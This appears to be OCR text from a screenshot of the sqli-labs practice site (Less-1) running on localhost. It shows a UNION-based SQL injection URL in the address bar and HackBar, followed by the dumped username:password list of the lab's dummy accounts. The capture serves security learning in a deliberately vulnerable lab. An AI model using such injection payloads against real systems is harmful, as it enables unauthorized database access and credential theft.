 Less-1 **Error Based- String*
localhost/sqli/Less-1/?id=-1%27%20UNION%20SELECT%201,%20group_concat(username,%20%27:%27,%20password),%203%20FROM%20security.users%20--+
5
4
y
网页工具 小书签栏 学习 学校 博客 CTF SRC Tools 信息收集 工具 Claude ChatGPT 豆包 DeepSeek - 探索未... 哔哩哔哩 (゜-゜)つ...
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' UNION SELECT 1, group_concat(username, ':', password), 3 FROM security.users -- ' LIMIT 0,1
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,a
Your Password:3
SQLI DUMB SERIES-1
中A
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli/Less-1/?id=-1' UNION SELECT 1, group_concat(username, ':', password), 3 FROM security.users --+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v="138", "G
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"